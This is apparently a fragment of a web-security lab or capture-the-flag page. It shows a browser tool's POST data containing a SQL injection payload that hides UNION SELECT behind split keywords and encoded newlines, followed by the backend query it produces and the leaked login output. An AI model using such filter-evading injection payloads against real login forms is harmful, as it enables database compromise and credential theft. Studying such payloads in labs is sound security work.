 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
uname='%0aun-ion%0ase-lect%0aconcat(userpass),2%0afrom%0asuperuser.user#
&passwd=a
&submit=Submit
Password :
SELECT username, password FROM users WHERE username='' union select concat(userpass),2 from superuser.user#' and password='a' LIMIT 0,1Your Login
name:Vm0wd2QyUXlVWGxWV0d4V1YwZDRWMVl3WkRSV01WbDNXa1JTVjAxV2JETlhhMUpUVmpBeFYySkVUbGhoTVVwVVZtcEJlRll5U2tWVWJHaG9UVlZ3VlZad
Your Password:2